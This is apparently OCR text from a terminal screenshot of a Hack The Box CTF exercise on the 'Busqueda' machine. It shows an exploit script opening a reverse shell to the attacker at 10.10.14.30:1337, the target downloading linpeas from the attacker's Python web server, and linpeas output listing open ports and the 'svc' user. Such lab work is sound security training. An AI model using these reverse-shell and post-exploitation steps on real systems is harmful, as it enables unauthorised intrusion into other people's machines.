 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
RX errors 0  dropped 0  overruns 0  frame 0 [1931/5834]
TX packets 10448  bytes 3586708 (3.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp        0      0 127.0.0.1:5000          0.0.0.0:*               LISTEN      1631/python3
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:36245         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:222           0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
╔══════════╣ Can I sniff with tcpdump?
No
Users Information
╔══════════╣ My user
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#users
uid=1000(svc) gid=1000(svc) groups=1000(svc)
[busqueda]0:main* 1:zsh- "openlearnsec" 07:24 26-Aug-24